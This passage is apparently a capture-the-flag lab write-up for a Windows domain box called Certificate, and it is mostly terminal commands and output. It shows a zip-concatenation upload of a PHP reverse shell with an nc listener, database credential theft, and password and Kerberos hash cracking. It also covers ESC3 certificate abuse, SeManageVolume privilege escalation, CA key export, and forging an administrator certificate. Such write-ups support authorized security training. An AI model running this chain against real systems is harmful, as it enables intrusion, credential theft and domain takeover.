┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ zip head.zip test.pdf
adding: test.pdf (deflated 15%)
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ zip -r tail.zip malicious
adding: malicious/ (stored 0%)
adding: malicious/shell.php (deflated 60%)
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ cat head.zip tail.zip > main.zip
Upload the main.zip and go the upload path to triggering a reverse shell
http://certificate.htb/static/uploads/8ad6b1453a685cd6a629959dcfb5039d/malicious/shell.php
Then you can get the reverse shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.71] 64149
whoami
certificate\xamppuser
PS C:\xampp\htdocs\certificate.htb\static\uploads\8ad6b1453a685cd6a629959dcfb5039d\malicious>
Enumerate the database
After enumerating the file system, I found a db.php from C:\xampp\htdocs\certificate.htb
PS C:\xampp\htdocs\certificate.htb>type db.php
<?php
// Database connection using PDO
try {
$dsn = 'mysql:host=localhost;dbname=Certificate_WEBAPP_DB;charset=utf8mb4';
$db_user = 'certificate_webapp_user'; // Change to your DB username
$db_passwd = 'cert!f!c@teDBPWD'; // Change to your DB password
$options = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];
$pdo = new PDO($dsn, $db_user, $db_passwd, $options);
} catch (PDOException $e) {
die('Database connection failed: ' . $e->getMessage());
}
?>
Then we can get the credit of certificate_webapp_user:cert!f!c@teDBPWD
Let's interact with mysql database C:\xampp\mysql\bin\mysql.exe
Since interactive MYSQL has some problems in the rebound shell, a non-interactive way is used here to query
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p"cert!f!c@teDBPWD" -e "show databases;"
Database
certificate_webapp_db
information_schema
test
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p"cert!f!c@teDBPWD" -e "use certificate_webapp_db; show tables;"
Tables_in_certificate_webapp_db
course_sessions
courses
users
users_courses
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p"cert!f!c@teDBPWD" -e "use certificate_webapp_db; show tables; select * from users;"
Tables_in_certificate_webapp_db
course_sessions
courses
users
users_courses
id first_name last_name username email password created_at role is_active
1 Lorra Armessa Lorra.AAA lorra.aaa@certificate.htb $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG 2024-12-23 12:43:10 teacher 1
6 Sara Laracrof Sara1200 sara1200@gmail.com $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK 2024-12-23 12:47:11 teacher 1
7 John Wood Johney johny009@mail.com $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq 2024-12-23 13:18:18 student 1
8 Havok Watterson havokww havokww@hotmail.com $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti 2024-12-24 09:08:04 teacher 1
9 Steven Roman stev steven@yahoo.com $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2 2024-12-24 12:05:05 student 1
10 Sara Brawn sara.b sara.b@certificate.htb $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6 2024-12-25 21:31:26 admin 1
12 wither wither wither wither@test.com $2y$04$3pqv03LVuBUJJgvNqItEmOz/YZTWAqc1fLtJvKQR3ze9wZJjHNrl2 2025-07-21 07:10:23 student 1
Here we focus on Sara.B, because she exists in the user directory
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/30/2024 8:33 PM Administrator
d----- 11/23/2024 6:59 PM akeder.kh
d----- 11/4/2024 12:55 AM Lion.SK
d-r--- 11/3/2024 1:05 AM Public
d----- 11/3/2024 7:26 PM Ryan.K
d----- 11/26/2024 4:12 PM Sara.B
d----- 12/29/2024 5:30 PM xamppuser
Then let's use john to crack the password of Sara.B
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ john Sara.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X2])
Cost 1 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Blink182 (?)
1g 0:00:00:02 DONE (2025-07-21 13:51) 0.3636g/s 4446p/s 4446c/s 4446C/s auntie..8888888888
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
We successfully get the credit Sara.B:Blink182
Crack kerberos from pcap
Firstly, I would like to enumerate all the domain users
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ nxc ldap 10.10.11.71 -u Sara.B -p 'Blink182'
LDAP 10.10.11.71 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\Sara.B:Blink182
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ nxc ldap 10.10.11.71 -u Sara.B -p 'Blink182' --users
LDAP 10.10.11.71 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\Sara.B:Blink182
LDAP 10.10.11.71 389 DC01 [*] Enumerated 18 domain users: certificate.htb
LDAP 10.10.11.71 389 DC01 -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.10.11.71 389 DC01 Administrator 2025-04-28 21:33:46 0 Built-in account for administering the computer/domain
LDAP 10.10.11.71 389 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.10.11.71 389 DC01 krbtgt 2024-11-03 09:24:32 0 Key Distribution Center Service Account
LDAP 10.10.11.71 389 DC01 Kai.X 2024-11-04 00:18:06 1
LDAP 10.10.11.71 389 DC01 Sara.B 2024-11-04 02:01:09 0
LDAP 10.10.11.71 389 DC01 John.C 2024-11-04 02:16:41 1
LDAP 10.10.11.71 389 DC01 Aya.W 2024-11-04 02:17:43 1
LDAP 10.10.11.71 389 DC01 Nya.S 2024-11-04 02:18:53 1
LDAP 10.10.11.71 389 DC01 Maya.K 2024-11-04 02:20:01 1
LDAP 10.10.11.71 389 DC01 Lion.SK 2024-11-04 02:28:02 1
LDAP 10.10.11.71 389 DC01 Eva.F 2024-11-04 02:33:36 1
LDAP 10.10.11.71 389 DC01 Ryan.K 2024-11-04 02:57:30 1
LDAP 10.10.11.71 389 DC01 akeder.kh 2024-11-24 02:26:06 1
LDAP 10.10.11.71 389 DC01 kara.m 2024-11-24 02:28:19 1
LDAP 10.10.11.71 389 DC01 Alex.D 2024-11-24 06:47:44 1
LDAP 10.10.11.71 389 DC01 karol.s 2024-11-24 02:42:21 1
LDAP 10.10.11.71 389 DC01 saad.m 2024-11-24 02:44:23 1
LDAP 10.10.11.71 389 DC01 xamppuser 2024-12-29 09:42:04 0
Then check the evil-winrm service
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ nxc winrm 10.10.11.71 -u Sara.B -p 'Blink182'
WINRM 10.10.11.71 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\Sara.B:Blink182 (Pwn3d!)
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ evil-winrm -i 10.10.11.71 -u Sara.B -p 'Blink182'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Sara.B\Documents>
There are two files in the C:\Users\Sara.B\Documents\WS-01
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> dir
Directory: C:\Users\Sara.B\Documents\WS-01
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/4/2024 12:44 AM 530 Description.txt
-a---- 11/4/2024 12:45 AM 296660 WS-01_PktMon.pcap
Let's download them to check what information we can gather
Description.txt
��The workstation 01 is not able to open the "Reports" smb shared folder which is hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then crashes!
WS-01_PktMon.pcap
We can use wireshark to check it and found kerberos related content
 Let's search how to exploit it from google
Let's search how to exploit it from google
 We can use this exploit script to help us find something useful
We can use this exploit script to help us find something useful
https://github.com/jalvarezz13/Krb5RoastParser
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate/Krb5RoastParser]
└─$ python3 krb5_roast_parser.py ../WS-01_PktMon.pcap as_req >>hash.txt
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate/Krb5RoastParser]
└─$ cat hash.txt
$krb5pa$18$Lion.SK$CERTIFICATE$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
We need to modify the domain name in the hash file
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
Then we can use hashcat to crack that
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate/Krb5RoastParser]
└─$ hashcat hash.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
19900 | Kerberos 5, etype 18, Pre-Auth | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0:!QAZ2wsx
So we successfully get the credit Lion.SK:!QAZ2wsx
Bloodhound by Lion.SK
Also like before we did for Sara.B, we can check them of Lion.SK
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ nxc winrm 10.10.11.71 -u Lion.SK -p '!QAZ2wsx'
WINRM 10.10.11.71 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\Lion.SK:!QAZ2wsx (Pwn3d!)
We can use evil-winrm to get the shell as Lion.SK
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ evil-winrm -i 10.10.11.71 -u Lion.SK -p '!QAZ2wsx'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents>
We can also Bloodhound this account
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ bloodhound-python -u Lion.SK -p '!QAZ2wsx' -k -d certificate.htb -ns 10.10.11.71 -c ALl --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: certificate.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.certificate.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: dc01.certificate.htb
INFO: Found 19 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WS-05.certificate.htb
INFO: Querying computer: WS-01.certificate.htb
INFO: Querying computer: DC01.certificate.htb
INFO: Done in 01M 37S
INFO: Compressing output into 20250721154853_bloodhound.zip
 Group
Group DOMAIN CRA MANAGERS seems interesting here, but nothing be linked to that
ESC3
So I would use certipy-ad to help us check some vulnerable cases:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ certipy-ad find -u lion.sk -p '!QAZ2wsx' -dc-ip 10.10.11.71 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250721155537_Certipy.txt'
[*] Wrote text output to '20250721155537_Certipy.txt'
[*] Saving JSON output to '20250721155537_Certipy.json'
[*] Wrote JSON output to '20250721155537_Certipy.json'
 It gives us the hint to
It gives us the hint to ESC3 case, let's check how to exploit it step by step
https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc3-enrollment-agent-certificate-template
Please follow this wiki link to exploit.
Step 1: Obtain an Enrollment Agent certificate
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ certipy-ad req -u 'lion.sk@CERTIFICATE.HTB' -p '!QAZ2wsx' -dc-ip '10.10.11.71' -target 'DC01.CERTIFICATE.HTB' -ca 'Certificate-LTD-CA' -template 'Delegated-CRA'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'Lion.SK@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1115'
[*] Saving certificate and private key to 'lion.sk.pfx'
[*] Wrote certificate and private key to 'lion.sk.pfx'
Step 2: Use the Enrollment Agent certificate to request a certificate on behalf of the target user.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ certipy-ad req -u 'lion.sk@CERTIFICATE.HTB' -p '!QAZ2wsx' -dc-ip '10.10.11.71' -target 'DC01.CERTIFICATE.HTB' -ca 'Certificate-LTD-CA' -template 'SignedUser' -pfx 'lion.sk.pfx' -on-behalf-of 'CERTIFICATE\ryan.k'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 22
[*] Successfully requested certificate
[*] Got certificate with UPN 'ryan.k@certificate.htb'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Saving certificate and private key to 'ryan.k.pfx'
[*] Wrote certificate and private key to 'ryan.k.pfx'
Step 3: Authenticate using the "on-behalf-of" certificate.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ certipy-ad auth -pfx 'ryan.k.pfx' -dc-ip '10.10.11.71'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'ryan.k@certificate.htb'
[*] Security Extension SID: 'S-1-5-21-515537669-4223687196-3249690583-1117'
[*] Using principal: 'ryan.k@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ryan.k.ccache'
[*] Wrote credential cache to 'ryan.k.ccache'
[*] Trying to retrieve NT hash for 'ryan.k'
[*] Got hash for 'ryan.k@certificate.htb': aad3b435b51404eeaad3b435b51404ee:b1bc3d70e70f4f36b1509a65ae1a2ae6
Then we can get the shell as ryan.k
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ evil-winrm -i 10.10.11.71 -u ryan.k -H 'b1bc3d70e70f4f36b1509a65ae1a2ae6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>
Privilege Escalation
Then let's check the privileges of ryan.k
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeManageVolumePrivilege seems like be exploitable
Follow this exploit
https://github.com/CsEnox/SeManageVolumeExploit
Let's upload SeManageVolumeExploit.exe and run it
We can found All users belonging to the Users group now have Full Control permissions on C:\
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 844
DONE
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> icacls C:/windows
C:/windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Pre-Windows 2000 Compatible Access:(RX)
BUILTIN\Pre-Windows 2000 Compatible Access:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
Then let's export the private key of the certificate, and then download it to the local machine to forge the administrator's certificate
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -exportPFX my "Certificate-LTD-CA" C:\ca.pfx
my "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file C:\ca.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.
Then use certipy to make the fake certificate
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ certipy-ad forge -ca-pfx ca.pfx -upn 'administrator@certificate.htb' -out forged_admin.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'forged_admin.pfx'
[*] Wrote forged certificate and private key to 'forged_admin.pfx'
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
